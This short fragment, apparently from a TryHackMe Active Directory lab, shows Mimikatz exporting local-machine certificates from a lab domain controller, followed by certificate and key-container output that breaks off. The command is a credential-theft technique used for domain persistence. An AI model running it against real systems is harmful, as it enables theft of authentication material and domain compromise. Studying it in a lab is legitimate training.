 Mimikatz Terminal
mimikatz # crypto::certificates /systemstore:local_machine /export
* System Store  : 'local_machine' (0x00020000)
* Store         : 'My'
0.
Subject  :
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 040000000000703a4d78090a0ab10400000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 4/27/2022 8:32:43 PM -> 4/27/2023 8:32:43 PM
Hash SHA1: d6a84e153fa326554f095be4255460d5a6ce2b39
Key Container  : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
Provider       : Microsoft RSA SChannel Cryptographic Provider
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-DomainControllerAuthentication-5ed52c94-34e8-4450-a751-a57ac55a110f
|Unique name   : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
[....]